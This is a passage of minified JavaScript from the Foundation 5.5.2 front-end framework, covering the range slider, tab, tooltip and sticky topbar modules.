d=a.data(b[0],"settings"),e=a.data(b[0],"handle_l"),f=a.data(b[0],"bar_l"),g=this.normalized_percentage(c,d.start,d.end),h=g*(f-e)-1,i=100*g,j=b.parent(),k=b.parent().children("input[type=hidden]");Foundation.rtl&&!d.vertical&&(h=-h),h=d.vertical?-h+f-e+1:h,this.set_translate(b,h,d.vertical),d.vertical?b.siblings(".range-slider-active-segment").css("height",i+"%"):b.siblings(".range-slider-active-segment").css("width",i+"%"),j.attr(this.attr_name(),c).trigger("change.fndtn.slider"),k.val(c),d.trigger_input_change&&k.trigger("change.fndtn.slider"),b[0].hasAttribute("aria-valuemin")||b.attr({"aria-valuemin":d.start,"aria-valuemax":d.end}),b.attr("aria-valuenow",c),""!=d.display_selector&&a(d.display_selector).each(function(){this.hasAttribute("value")?a(this).val(c):a(this).text(c)})},normalized_percentage:function(a,b,c){return Math.min(1,(a-b)/(c-b))},normalized_value:function(a,b,c,d,e){var f=c-b,g=a*f,h=(g-g%d)/d,i=g%d,j=i>=.5*d?d:0;return(h*d+j+b).toFixed(e)},set_translate:function(b,c,d){d?a(b).css("-webkit-transform","translateY("+c+"px)").css("-moz-transform","translateY("+c+"px)").css("-ms-transform","translateY("+c+"px)").css("-o-transform","translateY("+c+"px)").css("transform","translateY("+c+"px)"):a(b).css("-webkit-transform","translateX("+c+"px)").css("-moz-transform","translateX("+c+"px)").css("-ms-transform","translateX("+c+"px)").css("-o-transform","translateX("+c+"px)").css("transform","translateX("+c+"px)")},limit_to:function(a,b,c){return Math.min(Math.max(a,b),c)},initialize_settings:function(b){var c,d=a.extend({},this.settings,this.data_options(a(b).parent()));return null===d.precision&&(c=(""+d.step).match(/\.([\d]*)/),d.precision=c&&c[1]?c[1].length:0),d.vertical?(a.data(b,"bar_o",a(b).parent().offset().top),a.data(b,"bar_l",a(b).parent().outerHeight()),a.data(b,"handle_o",a(b).offset().top),a.data(b,"handle_l",a(b).outerHeight())):(a.data(b,"bar_o",a(b).parent().offset().left),a.data(b,"bar_l",a(b).parent().outerWidth()),a.data(b,"handle_o",a(b).offset().left),a.data(b,"handle_l",a(b).outerWidth())),a.data(b,"bar",a(b).parent()),a.data(b,"settings",d)},set_initial_position:function(b){var c=a.data(b.children(".range-slider-handle")[0],"settings"),d="number"!=typeof c.initial||isNaN(c.initial)?Math.floor(.5*(c.end-c.start)/c.step)*c.step+c.start:c.initial,e=b.children(".range-slider-handle");this.set_ui(e,d)},set_value:function(b){var c=this;a("["+c.attr_name()+"]",this.scope).each(function(){a(this).attr(c.attr_name(),b)}),a(this.scope).attr(c.attr_name())&&a(this.scope).attr(c.attr_name(),b),c.reflow()},reflow:function(){var b=this;b.S("["+this.attr_name()+"]").each(function(){var c=a(this).children(".range-slider-handle")[0],d=a(this).attr(b.attr_name());b.initialize_settings(c),d?b.set_ui(a(c),parseFloat(d)):b.set_initial_position(a(this))})}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.tab={name:"tab",version:"5.5.2",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(a,c,d){var e=this,f=this.S;f("["+this.attr_name()+"] > .active > a",this.scope).each(function(){e.default_tab_hashes.push(this.hash)}),e.entry_location=b.location.href,this.bindings(c,d),this.handle_location_hash_change()},events:function(){var a=this,c=this.S,d=function(b,d){var e=c(d).closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init");(!e.is_hover||Modernizr.touch)&&(b.preventDefault(),b.stopPropagation(),a.toggle_active_tab(c(d).parent()))};c(this.scope).off(".tab").on("keydown.fndtn.tab","["+this.attr_name()+"] > * > a",function(a){var b=this,c=a.keyCode||a.which;9==c&&(a.preventDefault(),d(a,b))}).on("click.fndtn.tab","["+this.attr_name()+"] > * > a",function(a){var b=this;d(a,b)}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > * > a",function(b){var d=c(this).closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init");d.is_hover&&a.toggle_active_tab(c(this).parent())}),c(b).on("hashchange.fndtn.tab",function(b){b.preventDefault(),a.handle_location_hash_change()})},handle_location_hash_change:function(){var b=this,c=this.S;c("["+this.attr_name()+"]",this.scope).each(function(){var e=c(this).data(b.attr_name(!0)+"-init");if(e.deep_linking){var f;if(f=e.scroll_to_content?b.scope.location.hash:b.scope.location.hash.replace("fndtn-",""),""!=f){var g=c(f);if(g.hasClass("content")&&g.parent().hasClass("tabs-content"))b.toggle_active_tab(a("["+b.attr_name()+"] > * > a[href="+f+"]").parent());else{var h=g.closest(".content").attr("id");h!=d&&b.toggle_active_tab(a("["+b.attr_name()+"] > * > a[href=#"+h+"]").parent(),f)}}else for(var i=0;i<b.default_tab_hashes.length;i++)b.toggle_active_tab(a("["+b.attr_name()+"] > * > a[href="+b.default_tab_hashes[i]+"]").parent())}})},toggle_active_tab:function(e,f){var g=this,h=g.S,i=e.closest("["+this.attr_name()+"]"),j=e.find("a"),k=e.children("a").first(),l="#"+k.attr("href").split("#")[1],m=h(l),n=e.siblings(),o=i.data(this.attr_name(!0)+"-init"),p=function(b){var d,e=a(this),f=a(this).parents("li").prev().children('[role="tab"]'),g=a(this).parents("li").next().children('[role="tab"]');switch(b.keyCode){case 37:d=f;break;case 39:d=g;break;default:d=!1}d.length&&(e.attr({tabindex:"-1","aria-selected":null}),d.attr({tabindex:"0","aria-selected":!0}).focus()),a('[role="tabpanel"]').attr("aria-hidden","true"),a("#"+a(c.activeElement).attr("href").substring(1)).attr("aria-hidden",null)},q=function(a){var c=b.location.href===g.entry_location,d=o.scroll_to_content?g.default_tab_hashes[0]:c?b.location.hash:"fndtn-"+g.default_tab_hashes[0].replace("#","");c&&a===d||(b.location.hash=a)};k.data("tab-content")&&(l="#"+k.data("tab-content").split("#")[1],m=h(l)),o.deep_linking&&(o.scroll_to_content?(q(f||l),f==d||f==l?e.parent()[0].scrollIntoView():h(l)[0].scrollIntoView()):q(f!=d?"fndtn-"+f.replace("#",""):"fndtn-"+l.replace("#",""))),e.addClass(o.active_class).triggerHandler("opened"),j.attr({"aria-selected":"true",tabindex:0}),n.removeClass(o.active_class),n.find("a").attr({"aria-selected":"false",tabindex:-1}),m.siblings().removeClass(o.active_class).attr({"aria-hidden":"true",tabindex:-1}),m.addClass(o.active_class).attr("aria-hidden","false").removeAttr("tabindex"),o.callback(e),m.triggerHandler("toggled",[m]),i.triggerHandler("toggled",[e]),j.off("keydown").on("keydown",p)},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.tooltip={name:"tooltip",version:"5.5.2",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,show_on:"all",tip_template:function(a,b){return'<span data-selector="'+a+'" id="'+a+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'" role="tooltip">'+b+'<span class="nub"></span></span>'}},cache:{},init:function(a,b,c){Foundation.inherit(this,"random_str"),this.bindings(b,c)},should_show:function(b,c){var d=a.extend({},this.settings,this.data_options(b));return"all"===d.show_on?!0:this.small()&&"small"===d.show_on?!0:this.medium()&&"medium"===d.show_on?!0:this.large()&&"large"===d.show_on?!0:!1},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},events:function(b){function c(a,b,c){a.timer||(c?(a.timer=null,e.showTip(b)):a.timer=setTimeout(function(){a.timer=null,e.showTip(b)}.bind(a),e.settings.hover_delay))}function d(a,b){a.timer&&(clearTimeout(a.timer),a.timer=null),e.hide(b)}var e=this,f=e.S;e.create(this.S(b)),a(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",function(b){var g=f(this),h=a.extend({},e.settings,e.data_options(g)),i=!1;if(Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&f(b.target).is("a"))return!1;if(/mouse/i.test(b.type)&&e.ie_touch(b))return!1;if(g.hasClass("open"))Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&b.preventDefault(),e.hide(g);else{if(h.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type))return;if(!h.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&(b.preventDefault(),f(h.tooltip_class+".open").hide(),i=!0,a(".open["+e.attr_name()+"]").length>0)){var j=f(a(".open["+e.attr_name()+"]")[0]);e.hide(j)}/enter|over/i.test(b.type)?c(this,g):"mouseout"===b.type||"mouseleave"===b.type?d(this,g):c(this,g,!0)}}).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",function(b){return/mouse/i.test(b.type)&&e.ie_touch(b)?!1:void(("touch"!=a(this).data("tooltip-open-event-type")||"mouseleave"!=b.type)&&("mouse"==a(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(b.type)?e.convert_to_touch(a(this)):d(this,a(this))))}).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",function(a){d(this,f(this))})},ie_touch:function(a){return!1},showTip:function(a){var b=this.getTip(a);return this.should_show(a,b)?this.show(a):void 0},getTip:function(b){var c=this.selector(b),d=a.extend({},this.settings,this.data_options(b)),e=null;return c&&(e=this.S('span[data-selector="'+c+'"]'+d.tooltip_class)),"object"==typeof e?e:!1},selector:function(a){var b=a.attr(this.attr_name())||a.attr("data-selector");return"string"!=typeof b&&(b=this.random_str(6),a.attr("data-selector",b).attr("aria-describedby",b)),b},create:function(c){var d=this,e=a.extend({},this.settings,this.data_options(c)),f=this.settings.tip_template;"string"==typeof e.tip_template&&b.hasOwnProperty(e.tip_template)&&(f=b[e.tip_template]);var g=a(f(this.selector(c),a("<div></div>").html(c.attr("title")).html())),h=this.inheritable_classes(c);g.addClass(h).appendTo(e.append_to),Modernizr.touch&&(g.append('<span class="tap-to-close">'+e.touch_close_text+"</span>"),g.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",function(a){d.hide(c)})),c.removeAttr("title").attr("title","")},reposition:function(b,c,d){var e,f,g,h,i;if(c.css("visibility","hidden").show(),e=b.data("width"),f=c.children(".nub"),g=f.outerHeight(),h=f.outerHeight(),c.css(this.small()?{width:"100%"}:{width:e?e:"auto"}),i=function(a,b,c,d,e,f){return a.css({top:b?b:"auto",bottom:d?d:"auto",left:e?e:"auto",right:c?c:"auto"}).end()},i(c,b.offset().top+b.outerHeight()+10,"auto","auto",b.offset().left),this.small())i(c,b.offset().top+b.outerHeight()+10,"auto","auto",12.5,a(this.scope).width()),c.addClass("tip-override"),i(f,-g,"auto","auto",b.offset().left);else{var j=b.offset().left;Foundation.rtl&&(f.addClass("rtl"),j=b.offset().left+b.outerWidth()-c.outerWidth()),i(c,b.offset().top+b.outerHeight()+10,"auto","auto",j),f.attr("style")&&f.removeAttr("style"),c.removeClass("tip-override"),d&&d.indexOf("tip-top")>-1?(Foundation.rtl&&f.addClass("rtl"),i(c,b.offset().top-c.outerHeight(),"auto","auto",j).removeClass("tip-override")):d&&d.indexOf("tip-left")>-1?(i(c,b.offset().top+b.outerHeight()/2-c.outerHeight()/2,"auto","auto",b.offset().left-c.outerWidth()-g).removeClass("tip-override"),f.removeClass("rtl")):d&&d.indexOf("tip-right")>-1&&(i(c,b.offset().top+b.outerHeight()/2-c.outerHeight()/2,"auto","auto",b.offset().left+b.outerWidth()+g).removeClass("tip-override"),f.removeClass("rtl"))}c.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(b){var c=a.extend({},this.settings,this.data_options(b)),d=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(c.additional_inheritable_classes),e=b.attr("class"),f=e?a.map(e.split(" "),function(b,c){return-1!==a.inArray(b,d)?b:void 0}).join(" "):"";return a.trim(f)},convert_to_touch:function(b){var c=this,d=c.getTip(b),e=a.extend({},c.settings,c.data_options(b));0===d.find(".tap-to-close").length&&(d.append('<span class="tap-to-close">'+e.touch_close_text+"</span>"),d.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",function(a){c.hide(b)})),b.data("tooltip-open-event-type","touch")},show:function(a){var b=this.getTip(a);"touch"==a.data("tooltip-open-event-type")&&this.convert_to_touch(a),this.reposition(a,b,a.attr("class")),a.addClass("open"),b.fadeIn(150)},hide:function(a){var b=this.getTip(a);b.fadeOut(150,function(){b.find(".tap-to-close").remove(),b.off("click.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),a.removeClass("open")})},off:function(){var b=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each(function(c){a("["+b.attr_name()+"]").eq(c).attr("title",a(this).text())}).remove()},reflow:function(){}}}(jQuery,window,window.document),function(a,b,c,d){"use strict";Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,
sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(b,c,d){Foundation.inherit(this,"add_custom_rule register_media throttle");var e=this;e.register_media("topbar","foundation-mq-topbar"),this.bindings(c,d),e.S("["+this.attr_name()+"]",this.scope).each(function(){{var b=a(this),c=b.data(e.attr_name(!0)+"-init");e.S("section, .top-bar-section",this)}b.data("index",0);var d=b.parent();d.hasClass("fixed")||e.is_sticky(b,d,c)?(e.settings.sticky_class=c.sticky_class,e.settings.sticky_topbar=b,b.data("height",d.outerHeight()),b.data("stickyoffset",d.offset().top)):b.data("height",b.outerHeight()),c.assembled||e.assemble(b),c.is_hover?e.S(".has-dropdown",b).addClass("not-click"):e.S(".has-dropdown",b).removeClass("not-click"),e.add_custom_rule(".f-topbar-fixed { padding-top: "+b.data("height")+"px }"),d.hasClass("fixed")&&e.S("body").addClass("f-topbar-fixed")})},is_sticky:function(a,b,c){var d=b.hasClass(c.sticky_class),e=matchMedia(Foundation.media_queries.small).matches,f=matchMedia(Foundation.media_queries.medium).matches,g=matchMedia(Foundation.media_queries.large).matches;return d&&"all"===c.sticky_on?!0:d&&this.small()&&-1!==c.sticky_on.indexOf("small")&&e&&!f&&!g?!0:d&&this.medium()&&-1!==c.sticky_on.indexOf("medium")&&e&&f&&!g?!0:d&&this.large()&&-1!==c.sticky_on.indexOf("large")&&e&&f&&g?!0:!1},toggle:function(c){var d,e=this;d=c?e.S(c).closest("["+this.attr_name()+"]"):e.S("["+this.attr_name()+"]");var f=d.data(this.attr_name(!0)+"-init"),g=e.S("section, .top-bar-section",d);e.breakpoint()&&(e.rtl?(g.css({right:"0%"}),a(">.name",g).css({right:"100%"})):(g.css({left:"0%"}),a(">.name",g).css({left:"100%"})),e.S("li.moved",g).removeClass("moved"),d.data("index",0),d.toggleClass("expanded").css("height","")),f.scrolltop?d.hasClass("expanded")?d.parent().hasClass("fixed")&&(f.scrolltop?(d.parent().removeClass("fixed"),d.addClass("fixed"),e.S("body").removeClass("f-topbar-fixed"),b.scrollTo(0,0)):d.parent().removeClass("expanded")):d.hasClass("fixed")&&(d.parent().addClass("fixed"),d.removeClass("fixed"),e.S("body").addClass("f-topbar-fixed")):(e.is_sticky(d,d.parent(),f)&&d.parent().addClass("fixed"),d.parent().hasClass("fixed")&&(d.hasClass("expanded")?(d.addClass("fixed"),d.parent().addClass("expanded"),e.S("body").addClass("f-topbar-fixed")):(d.removeClass("fixed"),d.parent().removeClass("expanded"),e.update_sticky_positioning())))},timer:null,events:function(c){var d=this,e=this.S;e(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",function(a){a.preventDefault(),d.toggle(this)}).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',function(b){var c=a(this).closest("li"),e=c.closest("["+d.attr_name()+"]"),f=e.data(d.attr_name(!0)+"-init");if(f.dropdown_autoclose&&f.is_hover){var g=a(this).closest(".hover");g.removeClass("hover")}!d.breakpoint()||c.hasClass("back")||c.hasClass("has-dropdown")||d.toggle()}).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",function(b){var c=e(this),f=e(b.target),g=c.closest("["+d.attr_name()+"]"),h=g.data(d.attr_name(!0)+"-init");return f.data("revealId")?void d.toggle():void(d.breakpoint()||(!h.is_hover||Modernizr.touch)&&(b.stopImmediatePropagation(),c.hasClass("hover")?(c.removeClass("hover").find("li").removeClass("hover"),c.parents("li.hover").removeClass("hover")):(c.addClass("hover"),a(c).siblings().removeClass("hover"),"A"===f[0].nodeName&&f.parent().hasClass("has-dropdown")&&b.preventDefault())))}).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",function(a){if(d.breakpoint()){a.preventDefault();var b=e(this),c=b.closest("["+d.attr_name()+"]"),f=c.find("section, .top-bar-section"),g=(b.next(".dropdown").outerHeight(),b.closest("li"));c.data("index",c.data("index")+1),g.addClass("moved"),d.rtl?(f.css({right:-(100*c.data("index"))+"%"}),f.find(">.name").css({right:100*c.data("index")+"%"})):(f.css({left:-(100*c.data("index"))+"%"}),f.find(">.name").css({left:100*c.data("index")+"%"})),c.css("height",b.siblings("ul").outerHeight(!0)+c.data("height"))}}),e(b).off(".topbar").on("resize.fndtn.topbar",d.throttle(function(){d.resize.call(d)},50)).trigger("resize.fndtn.topbar").load(function(){e(this).trigger("resize.fndtn.topbar")}),e("body").off(".topbar").on("click.fndtn.topbar",function(a){var b=e(a.target).closest("li").closest("li.hover");b.length>0||e("["+d.attr_name()+"] li.hover").removeClass("hover")}),e(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",function(a){a.preventDefault();var b=e(this),c=b.closest("["+d.attr_name()+"]"),f=c.find("section, .top-bar-section"),g=(c.data(d.attr_name(!0)+"-init"),b.closest("li.moved")),h=g.parent();c.data("index",c.data("index")-1),d.rtl?(f.css({right:-(100*c.data("index"))+"%"}),f.find(">.name").css({right:100*c.data("index")+"%"})):(f.css({left:-(100*c.data("index"))+"%"}),f.find(">.name").css({left:100*c.data("index")+"%"})),0===c.data("index")?c.css("height",""):c.css("height",h.outerHeight(!0)+c.data("height")),setTimeout(function(){g.removeClass("moved")},300)}),e(this.scope).find(".dropdown a").focus(function(){a(this).parents(".has-dropdown").addClass("hover")}).blur(function(){a(this).parents(".has-dropdown").removeClass("hover")})},resize:function(){var a=this;a.S("["+this.attr_name()+"]").each(function(){var b,d=a.S(this),e=d.data(a.attr_name(!0)+"-init"),f=d.parent("."+a.settings.sticky_class);if(!a.breakpoint()){var g=d.hasClass("expanded");d.css("height","").removeClass("expanded").find("li").removeClass("hover"),g&&a.toggle(d)}a.is_sticky(d,f,e)&&(f.hasClass("fixed")?(f.removeClass("fixed"),b=f.offset().top,a.S(c.body).hasClass("f-topbar-fixed")&&(b-=d.data("height")),d.data("stickyoffset",b),f.addClass("fixed")):(b=f.offset().top,d.data("stickyoffset",b)))})},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(b){var c=this,d=b.data(this.attr_name(!0)+"-init"),e=c.S("section, .top-bar-section",b);e.detach(),c.S(".has-dropdown>a",e).each(function(){var b,e=c.S(this),f=e.siblings(".dropdown"),g=e.attr("href");f.find(".title.back").length||(b=a(1==d.mobile_show_parent_link&&g?'<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+g+'">'+e.html()+"</a></li>":'<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),a("h5>a",b).html(1==d.custom_back_text?d.back_text:"&laquo; "+e.html()),f.prepend(b))}),e.appendTo(b),this.sticky(),this.assembled(b)},assembled:function(b){b.data(this.attr_name(!0),a.extend({},b.data(this.attr_name(!0)),{assembled:!0}))},height:function(b){var c=0,d=this;return a("> li",b).each(function(){c+=d.S(this).outerHeight(!0)}),c},sticky:function(){var a=this;this.S(b).on("scroll",function(){a.update_sticky_positioning()})},update_sticky_positioning:function(){var a="."+this.settings.sticky_class,c=this.S(b),d=this;if(d.settings.sticky_topbar&&d.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var e=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;d.S(a).hasClass("expanded")||(c.scrollTop()>e?d.S(a).hasClass("fixed")||(d.S(a).addClass("fixed"),d.S("body").addClass("f-topbar-fixed")):c.scrollTop()<=e&&d.S(a).hasClass("fixed")&&(d.S(a).removeClass("fixed"),d.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(b).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document);